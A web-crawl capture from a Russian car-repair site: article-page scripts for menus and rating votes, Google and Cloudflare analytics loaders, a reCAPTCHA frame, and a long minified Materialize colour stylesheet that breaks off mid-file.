document.querySelector('#sidenav-trigger-close').addEventListener('click', () => {
    const sidenav_instance = M.Sidenav.getInstance(document.querySelector('.sidenav'))

    if (sidenav_instance.isOpen)
        sidenav_instance.close()
    else
        sidenav_instance.open()
})

document.querySelectorAll('[data-in-developing]').forEach(element => element.addEventListener('click', (e) => {
    e.preventDefault()
    M.toast({ html: 'Функционал в разработке', classes: 'toast-leftbar', displayLength: 2000 })
}))

$(document).ready(function () {
    M.Sidenav.init(document.querySelectorAll('.sidenav'), { edge: 'right' })
    M.Tabs.init(document.querySelector('[data-tabs]'));
    M.updateTextFields()
})

</script>


   <script>
      (function(w,d,s,g,js,fs){
               g=w.gapi||(w.gapi={});g.analytics={q:[],ready:function(f){this.q.push(f);}};
               js=d.createElement(s);fs=d.getElementsByTagName(s)[0];
               js.src='https://apis.google.com/js/platform.js';
               fs.parentNode.insertBefore(js,fs);js.onload=function(){g.load('analytics');};
               }(window,document,'script'));
   </script>

   <script src="/static/scripts/pages/article.js"></script>
   <script src="/static/js/article_detail.js"></script>
   
   <script src="/static/scripts/pages/jquery.formstyler.min.js"></script>
   <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
   <script type="text/javascript">
      $(document).ready(function () {
         var $stars = $('.stars .rating label');
         var $starRes = $('.star-res');

         $stars.click(function() {
            $starRes.text('Спасибо, оценка принята');
            $starRes.addClass('show');
         });

         $stars.hover(function() {
            var mark = $(this).attr('for');
            $starRes.addClass('visible');

            switch (mark) {
               case 'e5': {
                  $starRes.text('Отлично (5 баллов)');
                  break;
               }
               case 'e4': {
                  $starRes.text('Хорошо (4 балла)');
                  break;
               }
               case 'e3': {
                  $starRes.text('Так себе (3 балла)');
                  break;
               }
               case 'e2': {
                  $starRes.text('Плохо (2 балла)');
                  break;
               }
               case 'e1': {
                  $starRes.text('Очень плохо (1 балл)');
                  break;
               }
               default:
                  break;
            }
         }, function() {
            $starRes.removeClass('visible');
         });

         $('select[name ="period"]').styler();
         $(".rating input:radio").attr("checked", false);

         $('.rating input').click(function () {
         $(".rating span").removeClass('checked');
         $(this).parent().addClass('checked');
         });

         $('input:radio').change(
            function(){
            var userRating = this.value;
         });
      });
    </script>
    <script>
      voteArticle = function(article_id, mark) {
        $.ajax({
          url: '/vote_for_article/' + mark + '/' + article_id + '/',
          type: 'POST',
          success: function(result) {
            if ('success' in result) {
              var mark = '#count' + result.success;
              var newmark = parseInt($(mark).text()) + 1;
              $(mark).text(newmark);
              $('#numvotes').text(result.new_num_votes);
              $('#avmark').text(result.new_av);
              $('#main_label_rating').text(result.new_av);

            } else {
              var err = result.error;
              if (err == 'already voted') {
                var $starRes = $('.star-res');
                $starRes.text('Вы уже голосовали');
                $starRes.addClass('show');
              }
            }
          }
        });
      }
    </script>
    <script>
        voteTimeArticle = function(article_id, mark) {
            $.ajax({
                url: '/vote_for_article_repair_time/' + mark + '/' + article_id + '/',
                type: 'POST',
                success: function(result) {
                    var time_res = $('#time-res');
                    if ('success' in result) {
                        $('#time_repair').text(result.time_repair);
                        $('#num_time_votes').text(result.num_time_votes);
                        $('#main_time_label').text(result.time_repair);
                        $('#time-res').text('Спасибо, оценка принята').css({'color': 'green', 'margin': '5px 0 0'});
                        $('#' + mark).append(time_res);
                    } else {

                        var err = result.error;
                        if (err == 'already voted') {
                            $('#time-res').text('Вы уже голосовали').css({'color': 'red', 'margin': '5px 0 0'});
                            $('#' + mark).append(time_res);
                        }
                    }
                }
            });
        }
    </script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc622a063dd54a13af8aee0c88b58cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: -187
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="KDLBdIdlE1k-0YHEKQwzfA">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="KDLBdIdlE1k-0YHEKQwzfA"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sXc3NnvNgNuqe1jUnftZkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769574413045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://carpedia.club/static/styles/main.min.css
body_size: 72174
content:
@charset "UTF-8";.materialize-red{background-color:#e51c23!important}.materialize-red-text{color:#e51c23!important}.materialize-red.lighten-5{background-color:#fdeaeb!important}.materialize-red-text.text-lighten-5{color:#fdeaeb!important}.materialize-red.lighten-4{background-color:#f8c1c3!important}.materialize-red-text.text-lighten-4{color:#f8c1c3!important}.materialize-red.lighten-3{background-color:#f3989b!important}.materialize-red-text.text-lighten-3{color:#f3989b!important}.materialize-red.lighten-2{background-color:#ee6e73!important}.materialize-red-text.text-lighten-2{color:#ee6e73!important}.materialize-red.lighten-1{background-color:#ea454b!important}.materialize-red-text.text-lighten-1{color:#ea454b!important}.materialize-red.darken-1{background-color:#d0181e!important}.materialize-red-text.text-darken-1{color:#d0181e!important}.materialize-red.darken-2{background-color:#b9151b!important}.materialize-red-text.text-darken-2{color:#b9151b!important}.materialize-red.darken-3{background-color:#a21318!important}.materialize-red-text.text-darken-3{color:#a21318!important}.materialize-red.darken-4{background-color:#8b1014!important}.materialize-red-text.text-darken-4{color:#8b1014!important}.red{background-color:#f44336!important}.red-text{color:#f44336!important}.red.lighten-5{background-color:#ffebee!important}.red-text.text-lighten-5{color:#ffebee!important}.red.lighten-4{background-color:#ffcdd2!important}.red-text.text-lighten-4{color:#ffcdd2!important}.red.lighten-3{background-color:#ef9a9a!important}.red-text.text-lighten-3{color:#ef9a9a!important}.red.lighten-2{background-color:#e57373!important}.red-text.text-lighten-2{color:#e57373!important}.red.lighten-1{background-color:#ef5350!important}.red-text.text-lighten-1{color:#ef5350!important}.red.darken-1{background-color:#e53935!important}.red-text.text-darken-1{color:#e53935!important}.red.darken-2{background-color:#d32f2f!important}.red-text.text-darken-2{color:#d32f2f!important}.red.darken-3{background-color:#c62828!important}.red-text.text-darken-3{color:#c62828!important}.red.darken-4{background-color:#b71c1c!important}.red-text.text-darken-4{color:#b71c1c!important}.red.accent-1{background-color:#ff8a80!important}.red-text.text-accent-1{color:#ff8a80!important}.red.accent-2{background-color:#ff5252!important}.red-text.text-accent-2{color:#ff5252!important}.red.accent-3{background-color:#ff1744!important}.red-text.text-accent-3{color:#ff1744!important}.red.accent-4{background-color:#d50000!important}.red-text.text-accent-4{color:#d50000!important}.pink{background-color:#e91e63!important}.pink-text{color:#e91e63!important}.pink.lighten-5{background-color:#fce4ec!important}.pink-text.text-lighten-5{color:#fce4ec!important}.pink.lighten-4{background-color:#f8bbd0!important}.pink-text.text-lighten-4{color:#f8bbd0!important}.pink.lighten-3{background-color:#f48fb1!important}.pink-text.text-lighten-3{color:#f48fb1!important}.pink.lighten-2{background-color:#f06292!important}.pink-text.text-lighten-2{color:#f06292!important}.pink.lighten-1{background-color:#ec407a!important}.pink-text.text-lighten-1{color:#ec407a!important}.pink.darken-1{background-color:#d81b60!important}.pink-text.text-darken-1{color:#d81b60!important}.pink.darken-2{background-color:#c2185b!important}.pink-text.text-darken-2{color:#c2185b!important}.pink.darken-3{background-color:#ad1457!important}.pink-text.text-darken-3{color:#ad1457!important}.pink.darken-4{background-color:#880e4f!important}.pink-text.text-darken-4{color:#880e4f!important}.pink.accent-1{background-color:#ff80ab!important}.pink-text.text-accent-1{color:#ff80ab!important}.pink.accent-2{background-color:#ff4081!important}.pink-text.text-accent-2{color:#ff4081!important}.pink.accent-3{background-color:#f50057!important}.pink-text.text-accent-3{color:#f50057!important}.pink.accent-4{background-color:#c51162!important}.pink-text.text-accent-4{color:#c51162!important}.purple{background-color:#9c27b0!important}.purple-text{color:#9c27b0!important}.purple.lighten-5{background-color:#f3e5f5!important}.purple-text.text-lighten-5{color:#f3e5f5!important}.purple.lighten-4{background-color:#e1bee7!important}.purple-text.text-lighten-4{color:#e1bee7!important}.purple.lighten-3{background-color:#ce93d8!important}.purple-text.text-lighten-3{color:#ce93d8!important}.purple.lighten-2{background-color:#ba68c8!important}.purple-text.text-lighten-2{color:#ba68c8!important}.purple.lighten-1{background-color:#ab47bc!important}.purple-text.text-lighten-1{color:#ab47bc!important}.purple.darken-1{background-color:#8e24aa!important}.purple-text.text-darken-1{color:#8e24aa!important}.purple.darken-2{background-color:#7b1fa2!important}.purple-text.text-darken-2{color:#7b1fa2!important}.purple.darken-3{background-color:#6a1b9a!important}.purple-text.text-darken-3{color:#6a1b9a!important}.purple.darken-4{background-color:#4a148c!important}.purple-text.text-darken-4{color:#4a148c!important}.purple.accent-1{background-color:#ea80fc!important}.purple-text.text-accent-1{color:#ea80fc!important}.purple.accent-2{background-color:#e040fb!important}.purple-text.text-accent-2{color:#e040fb!important}.purple.accent-3{background-color:#d500f9!important}.purple-text.text-accent-3{color:#d500f9!important}.purple.accent-4{background-color:#a0f!important}.purple-text.text-accent-4{color:#a0f!important}.deep-purple{background-color:#673ab7!important}.deep-purple-text{color:#673ab7!important}.deep-purple.lighten-5{background-color:#ede7f6!important}.deep-purple-text.text-lighten-5{color:#ede7f6!important}.deep-purple.lighten-4{background-color:#d1c4e9!important}.deep-purple-text.text-lighten-4{color:#d1c4e9!important}.deep-purple.lighten-3{background-color:#b39ddb!important}.deep-purple-text.text-lighten-3{color:#b39ddb!important}.deep-purple.lighten-2{background-color:#9575cd!important}.deep-purple-text.text-lighten-2{color:#9575cd!important}.deep-purple.lighten-1{background-color:#7e57c2!important}.deep-purple-text.text-lighten-1{color:#7e57c2!important}.deep-purple.darken-1{background-color:#5e35b1!important}.deep-purple-text.text-darken-1{color:#5e35b1!important}.deep-purple.darken-2{background-color:#512da8!important}.deep-purple-text.text-darken-2{color:#512da8!important}.deep-purple.darken-3{background-color:#4527a0!important}.deep-purple-text.text-darken-3{color:#4527a0!important}.deep-purple.darken-4{background-color:#311b92!important}.deep-purple-text.text-darken-4{color:#311b92!important}.deep-purple.accent-1{background-color:#b388ff!important}.deep-purple-text.text-accent-1{color:#b388ff!important}.deep-purple.accent-2{background-color:#7c4dff!important}.deep-purple-text.text-accent-2{color:#7c4dff!important}.deep-purple.accent-3{background-color:#651fff!important}.deep-purple-text.text-accent-3{color:#651fff!important}.deep-purple.accent-4{background-color:#6200ea!important}.deep-purple-text.text-accent-4{color:#6200ea!important}.indigo{background-color:#3f51b5!important}.indigo-text{color:#3f51b5!important}.indigo.lighten-5{background-color:#e8eaf6!important}.indigo-text.text-lighten-5{color:#e8eaf6!important}.indigo.lighten-4{background-color:#c5cae9!important}.indigo-text.text-lighten-4{color:#c5cae9!important}.indigo.lighten-3{background-color:#9fa8da!important}.indigo-text.text-lighten-3{color:#9fa8da!important}.indigo.lighten-2{background-color:#7986cb!important}.indigo-text.text-lighten-2{color:#7986cb!important}.indigo.lighten-1{background-color:#5c6bc0!important}.indigo-text.text-lighten-1{color:#5c6bc0!important}.indigo.darken-1{background-color:#3949ab!important}.indigo-text.text-darken-1{color:#3949ab!important}.indigo.darken-2{background-color:#303f9f!important}.indigo-text.text-darken-2{color:#303f9f!important}.indigo.darken-3{background-color:#283593!important}.indigo-text.text-darken-3{color:#283593!important}.indigo.darken-4{background-color:#1a237e!important}.indigo-text.text-darken-4{color:#1a237e!important}.indigo.accent-1{background-color:#8c9eff!important}.indigo-text.text-accent-1{color:#8c9eff!important}.indigo.accent-2{background-color:#536dfe!important}.indigo-text.text-accent-2{color:#536dfe!important}.indigo.accent-3{background-color:#3d5afe!important}.indigo-text.text-accent-3{color:#3d5afe!important}.indigo.accent-4{background-color:#304ffe!important}.indigo-text.text-accent-4{color:#304ffe!important}.blue{background-color:#2196f3!important}.blue-text{color:#2196f3!important}.blue.lighten-5{background-color:#e3f2fd!important}.blue-text.text-lighten-5{color:#e3f2fd!important}.blue.lighten-4{background-color:#bbdefb!important}.blue-text.text-lighten-4{color:#bbdefb!important}.blue.lighten-3{background-color:#90caf9!important}.blue-text.text-lighten-3{color:#90caf9!important}.blue.lighten-2{background-color:#64b5f6!important}.blue-text.text-lighten-2{color:#64b5f6!important}.blue.lighten-1{background-color:#42a5f5!important}.blue-text.text-lighten-1{color:#42a5f5!important}.blue.darken-1{background-color:#1e88e5!important}.blue-text.text-darken-1{color:#1e88e5!important}.blue.darken-2{background-color:#1976d2!important}.blue-text.text-darken-2{color:#1976d2!important}.blue.darken-3{background-color:#1565c0!important}.blue-text.text-darken-3{color:#1565c0!important}.blue.darken-4{background-color:#0d47a1!important}.blue-text.text-darken-4{color:#0d47a1!important}.blue.accent-1{background-color:#82b1ff!important}.blue-text.text-accent-1{color:#82b1ff!important}.blue.accent-2{background-color:#448aff!important}.blue-text.text-accent-2{color:#448aff!important}.blue.accent-3{background-color:#2979ff!important}.blue-text.text-accent-3{color:#2979ff!important}.blue.accent-4{background-color:#2962ff!important}.blue-text.text-accent-4{color:#2962ff!important}.light-blue{background-color:#03a9f4!important}.light-blue-text{color:#03a9f4!important}.light-blue.lighten-5{background-color:#e1f5fe!important}.light-blue-text.text-lighten-5{color:#e1f5fe!important}.light-blue.lighten-4{background-color:#b3e5fc!important}.light-blue-text.text-lighten-4{color:#b3e5fc!important}.light-blue.lighten-3{background-color:#81d4fa!important}.light-blue-text.text-lighten-3{color:#81d4fa!important}.light-blue.lighten-2{background-color:#4fc3f7!important}.light-blue-text.text-lighten-2{color:#4fc3f7!important}.light-blue.lighten-1{background-color:#29b6f6!important}.light-blue-text.text-lighten-1{color:#29b6f6!important}.light-blue.darken-1{background-color:#039be5!important}.light-blue-text.text-darken-1{color:#039be5!important}.light-blue.darken-2{background-color:#0288d1!important}.light-blue-text.text-darken-2{color:#0288d1!important}.light-blue.darken-3{background-color:#0277bd!important}.light-blue-text.text-darken-3{color:#0277bd!important}.light-blue.darken-4{background-color:#01579b!important}.light-blue-text.text-darken-4{color:#01579b!important}.light-blue.accent-1{background-color:#80d8ff!important}.light-blue-text.text-accent-1{color:#80d8ff!important}.light-blue.accent-2{background-color:#40c4ff!important}.light-blue-text.text-accent-2{color:#40c4ff!important}.light-blue.accent-3{background-color:#00b0ff!important}.light-blue-text.text-accent-3{color:#00b0ff!important}.light-blue.accent-4{background-color:#0091ea!important}.light-blue-text.text-accent-4{color:#0091ea!important}.cyan{background-color:#00bcd4!important}.cyan-text{color:#00bcd4!important}.cyan.lighten-5{background-color:#e0f7fa!important}.cyan-text.text-lighten-5{color:#e0f7fa!important}.cyan.lighten-4{background-color:#b2ebf2!important}.cyan-text.text-lighten-4{color:#b2ebf2!important}.cyan.lighten-3{background-color:#80deea!important}.cyan-text.text-lighten-3{color:#80deea!important}.cyan.lighten-2{background-color:#4dd0e1!important}.cyan-text.text-lighten-2{color:#4dd0e1!important}.cyan.lighten-1{background-color:#26c6da!important}.cyan-text.text-lighten-1{color:#26c6da!important}.cyan.darken-1{background-color:#00acc1!important}.cyan-text.text-darken-1{color:#00acc1!important}.cyan.darken-2{background-color:#0097a7!important}.cyan-text.text-darken-2{color:#0097a7!important}.cyan.darken-3{background-color:#00838f!important}.cyan-text.text-darken-3{color:#00838f!important}.cyan.darken-4{background-color:#006064!important}.cyan-text.text-darken-4{color:#006064!important}.cyan.accent-1{background-color:#84ffff!important}.cyan-text.text-accent-1{color:#84ffff!important}.cyan.accent-2{background-color:#18ffff!important}.cyan-text.text-accent-2{color:#18ffff!important}.cyan.accent-3{background-color:#00e5ff!important}.cyan-text.text-accent-3{color:#00e5ff!important}.cyan.accent-4{background-color:#00b8d4!important}.cyan-text.text-accent-4{color:#00b8d4!important}.teal{background-color:#009688!important}.teal-text{color:#009688!important}.teal.lighten-5{background-color:#e0f2f1!important}.teal-text.text-lighten-5{color:#e0f2f1!important}.teal.lighten-4{background-color:#b2dfdb!important}.teal-text.text-lighten-4{color:#b2dfdb!important}.teal.lighten-3{background-color:#80cbc4!important}.teal-text.text-lighten-3{color:#80cbc4!important}.teal.lighten-2{background-color:#4db6ac!important}.teal-text.text-lighten-2{color:#4db6ac!important}.teal.lighten-1{background-color:#26a69a!important}.teal-text.text-lighten-1{color:#26a69a!important}.teal.darken-1{background-color:#00897b!important}.teal-text.text-darken-1{color:#00897b!important}.teal.darken-2{background-color:#00796b!important}.teal-text.text-darken-2{color:#00796b!important}.teal.darken-3{background-color:#00695c!important}.teal-text.text-darken-3{color:#00695c!important}.teal.darken-4{background-color:#004d40!important}.teal-text.text-darken-4{color:#004d40!important}.teal.accent-1{background-color:#a7ffeb!important}.teal-text.text-accent-1{color:#a7ffeb!important}.teal.accent-2{background-color:#64ffda!important}.teal-text.text-accent-2{color:#64ffda!important}.teal.accent-3{background-color:#1de9b6!important}.teal-text.text-accent-3{color:#1de9b6!important}.teal.accent-4{background-color:#00bfa5!important}.teal-text.text-accent-4{color:#00bfa5!important}.green{background-color:#4caf50!important}.green-text{color:#4caf50!important}.green.lighten-5{background-color:#e8f5e9!important}.green-text.text-lighten-5{color:#e8f5e9!important}.green.lighten-4{background-color:#c8e6c9!important}.green-text.text-lighten-4{color:#c8e6c9!important}.green.lighten-3{background-color:#a5d6a7!important}.green-text.text-lighten-3{color:#a5d6a7!important}.green.lighten-2{background-color:#81c784!important}.green-text.text-lighten-2{color:#81c784!important}.green.lighten-1{background-color:#66bb6a!important}.green-text.text-lighten-1{color:#66bb6a!important}.green.darken-1{background-color:#43a047!important}.green-text.text-darken-1{color:#43a047!important}.green.darken-2{background-color:#388e3c!important}.green-text.text-darken-2{color:#388e3c!important}.green.darken-3{background-color:#2e7d32!important}.green-text.text-darken-3{color:#2e7d32!important}.green.darken-4{background-color:#1b5e20!important}.green-text.text-darken-4{color:#1b5e20!important}.green.accent-1{background-color:#b9f6ca!important}.green-text.text-accent-1{color:#b9f6ca!important}.green.accent-2{background-color:#69f0ae!important}.green-text.text-accent-2{color:#69f0ae!important}.green.accent-3{background-color:#00e676!important}.green-text.text-accent-3{color:#00e676!important}.green.accent-4{background-color:#00c853!important}.green-text.text-accent-4{color:#00c853!important}.light-green{background-color:#8bc34a!important}.light-green-text{color:#8bc34a!important}.light-green.lighten-5{background-color:#f1f8e9!important}.light-green-text.text-lighten-5{color:#f1f8e9!important}.light-green.lighten-4{background-color:#dcedc8!important}.light-green-text.text-lighten-4{color:#dcedc8!important}.light-green.lighten-3{background-color:#c5e1a5!important}.light-green-text.text-lighten-3{color:#c5e1a5!important}.light-green.lighten-2{background-color:#aed581!important}.light-green-text.text-lighten-2{color:#aed581!important}.light-green.lighten-1{background-color:#9ccc65!important}.light-green-text.text-lighten-1{color:#9ccc65!important}.light-green.darken-1{background-color:#7cb342!important}.light-green-text.text-darken-1{color:#7cb342!important}.light-green.darken-2{background-color:#689f38!important}.light-green-text.text-darken-2{color:#689f38!important}.light-green.darken-3{background-color:#558b2f!important}.light-green-text.text-darken-3{color:#558b2f!important}.light-green.darken-4{background-color:#33691e!important}.light-green-text.text-darken-4{color:#33691e!important}.light-green.accent-1{background-color:#ccff90!important}.light-green-text.text-accent-1{color:#ccff90!important}.light-green.accent-2{background-color:#b2ff59!important}.light-green-text.text-accent-2{color:#b2ff59!important}.light-green.accent-3{background-color:#76ff03!important}.light-green-text.text-accent-3{color:#76ff03!important}.light-green.accent-4{background-color:#64dd17!important}.light-green-text.text-accent-4{color:#64dd17!important}.lime{background-color:#cddc39!important}.lime-text{color:#cddc39!important}.lime.lighten-5{background-color:#f9fbe7!important}.lime-text.text-lighten-5{color:#f9fbe7!important}.lime.lighten-4{background-color:#f0f4c3!important}.lime-text.text-lighten-4{color:#f0f4c3!important}.lime.lighten-3{background-color:#e6ee9c!important}.lime-text.text-lighten-3{color:#e6ee9c!important}.lime.lighten-2{background-color:#dce775!important}.lime-text.text-lighten-2{color:#dce775!important}.lime.lighten-1{background-color:#d4e157!important}.lime-text.text-lighten-1{color:#d4e157!important}.lime.darken-1{background-color:#c0ca33!important}.lime-text.text-darken-1{color:#c0ca33!important}.lime.darken-2{background-color:#afb42b!important}.lime-text.text-darken-2{color:#afb42b!important}.lime.darken-3{background-color:#9e9d24!important}.lime-text.text-darken-3{color:#9e9d24!important}.lime.darken-4{background-color:#827717!important}.lime-text.text-darken-4{color:#827717!important}.lime.accent-1{background-color:#f4ff81!important}.lime-text.text-accent-1{color:#f4ff81!important}.lime.accent-2{background-color:#eeff41!important}.lime-text.text-accent-2{color:#eeff41!important}.lime.accent-3{background-color:#c6ff00!important}.lime-text.text-accent-3{color:#c6ff00!important}.lime.accent-4{background-color:#aeea00!important}.lime-text.text-accent-4{color:#aeea00!important}.yellow{background-color:#ffeb3b!important}.yellow-text{color:#ffeb3b!important}.yellow.lighten-5{background-color:#fffde7!important}.yellow-text.text-lighten-5{color:#fffde7!important}.yellow.lighten-4{background-color:#fff9c4!important}.yellow-text.text-lighten-4{color:#fff9c4!important}.yellow.lighten-3{background-color:#fff59d!important}.yellow-text.text-lighten-3{color:#fff59d!important}.yellow.lighten-2{background-color:#fff176!important}.yellow-text.text-lighten-2{color:#fff176!important}.yellow.lighten-1{background-color:#ffee58!important}.yellow-text.text-lighten-1{color:#ffee58!important}.yellow.darken-1{background-color:#fdd835!important}.yellow-text.text-darken-1{color:#fdd835!important}.yellow.darken-2{background-color:#fbc02d!important}.yellow-text.text-darken-2{color:#fbc02d!important}.yellow.darken-3{background-color:#f9a825!important}.yellow-text.text-darken-3{color:#f9a825!important}.yellow.darken-4{background-color:#f57f17!important}.yellow-text.text-darken-4{color:#f57f17!important}.yellow.accent-1{background-color:#ffff8d!important}.yellow-text.text-accent-1{color:#ffff8d!important}.yellow.accent-2{background-color:#ff0!important}.yellow-text.text-accent-2{color:#ff0!important}.yellow.accent-3{background-color:#ffea00!important}.yellow-text.text-accent-3{color:#ffea00!important}.yellow.accent-4{background-color:#ffd600!important}.yellow-text.text-accent-4{color:#ffd600!important}.amber{background-color:#ffc107!important}.amber-text{color:#ffc107!important}.amber.lighten-5{background-color:#fff8e1!important}.amber-text.text-lighten-5{color:#fff8e1!important}.amber.lighten-4{background-color:#ffecb3!important}.amber-text.text-lighten-4{color:#ffecb3!important}.amber.lighten-3{background-color:#ffe082!important}.amber-text.text-lighten-3{color:#ffe082!important}.amber.lighten-2{background-color:#ffd54f!important}.amber-text.text-lighten-2{color:#ffd54f!important}.amber.lighten-1{background-color:#ffca28!important}.amber-text.text-lighten-1{color:#ffca28!important}.amber.darken-1{background-color:#ffb300!important}.amber-text.text-darken-1{color:#ffb300!important}.amber.darken-2{background-color:#ffa000!important}.amber-text.text-darken-2{color:#ffa000!important}.amber.darken-3{background-color:#ff8f00!important}.amber-text.text-darken-3{color:#ff8f00!important}.amber.darken-4{background-color:#ff6f00!important}.amber-text.text-darken-4{color:#ff6f00!important}.amber.accent-1{background-color:#ffe57f!important}.amber-text.text-accent-1{color:#ffe57f!important}.amber.accent-2{background-color:#ffd740!important}.amber-text.text-accent-2{color:#ffd740!important}.amber.accent-3{background-color:#ffc400!important}.amber-text.text-accent-3{color:#ffc400!important}.amber.accent-4{background-color:#ffab00!important}.amber-text.text-accent-4{color:#ffab00!important}.orange{background-color:#ff9800!important}.orange-text{color:#ff9800!important}.orange.lighten-5{background-color:#fff3e0!important}.orange-text.text-lighten-5{color:#fff3e0!important}.orange.lighten-4{background-color:#ffe0b2!important}.orange-text.text-lighten-4{color:#ffe0b2!important}.orange.lighten-3{background-color:#ffcc80!important}.orange-text.text-lighten-3{color:#ffcc80!important}.orange.lighten-2{background-color:#ffb74d!important}.orange-text.text-lighten-2{color:#ffb74d!important}.orange.lighten-1{background-color:#ffa726!important}.orange-text.text-lighten-1{color:#ffa726!important}.orange.darken-1{background-color:#fb8c00!important}.orange-text.text-darken-1{color:#fb8c00!important}.orange.darken-2{background-color:#f57c00!important}.orange-text.text-darken-2{color:#f57c00!important}.orange.darken-3{background-color:#ef6c00!important}.orange-text.text-darken-3{color:#ef6c00!important}.orange.darken-4{background-color:#e65100!important}.orange-text.text-darken-4{color:#e65100!important}.orange.accent-1{background-color:#ffd180!important}.orange-text.text-accent-1{color:#ffd180!important}.orange.accent-2{background-color:#ffab40!important}.orange-text.text-accent-2{color:#ffab40!important}.orange.accent-3{background-color:#ff9100!important}.orange-text.text-accent-3{color:#ff9100!important}.orange.accent-4{background-color:#ff6d00!important}.orange-text.text-accent-4{color:#ff6d00!important}.deep-orange{background-color:#ff5722!important}.deep-orange-text{color:#ff5722!important}.deep-orange.lighten-5{background-color:#fbe9e7!important}.deep-orange-text.text-lighten-5{color:#fbe9e7!important}.deep-orange.lighten-4{background-color:#ffccbc!important}.deep-orange-text.text-lighten-4{color:#ffccbc!important}.deep-orange.lighten-3{background-color:#ffab91!important}.deep-orange-text.text-lighten-3{color:#ffab91!important}.deep-orange.lighten-2{background-color:#ff8a65!important}.deep-orange-text.text-lighten-2{color:#ff8a65!important}.deep-orange.lighten-1{background-color:#ff7043!important}.deep-orange-text.text-lighten-1{color:#ff7043!important}.deep-orange.darken-1{background-color:#f4511e!important}.deep-orange-text.text-darken-1{color:#f4511e!important}.deep-orange.darken-2{background-color:#e64a19!important}.deep-orange-text.text-darken-2{color:#e64a19!important}.deep-orange.darken-3{background-color:#d84315!important}.deep-orange-text.text-darken-3{color:#d84315!important}.deep-orange.darken-4{background-color:#bf360c!important}.deep-orange-text.text-darken-4{color:#bf360c!important}.deep-orange.accent-1{background-color:#ff9e80!important}.deep-orange-text.text-accent-1{color:#ff9e80!important}.deep-orange.accent-2{background-color:#ff6e40!important}.deep-orange-text.text-accent-2{color:#ff6e40!important}.deep-orange.accent-3{background-color:#ff3d00!important}.deep-orange-text.text-accent-3{color:#ff3d00!important}.deep-orange.accent-4{background-color:#dd2c00!important}.deep-orange-text.text-accent-4{color:#dd2c00!important}.brown{background-color:#795548!important}.brown-text{color:#795548!important}.brown.lighten-5{background-color:#efebe9!important}.brown-text.text-lighten-5{color:#efebe9!important}.brown.lighten-4{background-color:#d7ccc8!important}.brown-text.text-lighten-4{color:#d7ccc8!important}.brown.lighten-3{background-color:#bcaaa4!important}.brown-text.text-lighten-3{color:#bcaaa4!important}.brown.lighten-2{background-color:#a1887f!important}.brown-text.text-lighten-2{color:#a1887f!important}.brown.lighten-1{background-color:#8d6e63!important}.brown-text.text-lighten-1{color:#8d6e63!important}.brown.darken-1{background-color:#6d4c41!important}.brown-text.text-darken-1{color:#6d4c41!important}.brown.darken-2{background-color:#5d4037!important}.brown-text.text-darken-2{color:#5d4037!important}.brown.darken-3{background-color:#4e342e!important}.brown-text.text-darken-3{color:#4e342e!important}.brown.darken-4{background-color:#3e2723!important}.brown-text.text-darken-4{color:#3e2723!important}.blue-grey{background-color:#607d8b!important}.blue-grey-text{color:#607d8b!important}.blue-grey.lighten-5{background-color:#eceff1!important}.blue-grey-text.text-lighten-5{color:#eceff1!important}.blue-grey.lighten-4{background-color:#cfd8dc!important}.blue-grey-text.text-lighten-4{color:#cfd8dc!important}.blue-grey.lighten-3{background-color:#b0bec5!important}.blue-grey-text.text-lighten-3{color:#b0bec5!important}.blue-grey.lighten-2{background-color:#90a4ae!important}.blue-grey-text.text-lighten-2{color:#90a4ae!important}.blue-grey.lighten-1{background-color:#78909c!important}.blue-grey-text.text-lighten-1{color:#78909c!important}.blue-grey.darken-1{background-color:#546e7a!important}.blue-grey-text.text-darken-1{color:#546e7a!important}.blue-grey.darken-2{background-color:#455a64!important}.blue-grey-text.text-darken-2{color:#455a64!important}.blue-grey.darken-3{background-color:#37474f!important}.blue-grey-text.text-darken-3{color:#37474f!important}.blue-grey.darken-4{background-color:#263238!important}.blue-grey-text.text-darken-4{color:#263238!important}.grey{background-color:#9e9e9e!important}.grey-text{color:#9e9e9e!important}.grey.lighten-5{background-color:#fafafa!important}.grey-text.text-lighten-5{color:#fafafa!important}.grey.lighten-4{background-color:#f5f5f5!important}.grey-text.text-lighten-4{color:#f5f5f5!important}.grey.lighten-3{background-color:#eee!important}.grey-text.text-lighten-3{color:#eee!important}.grey.lighten-2{background-color:#e0e0e0!important}.g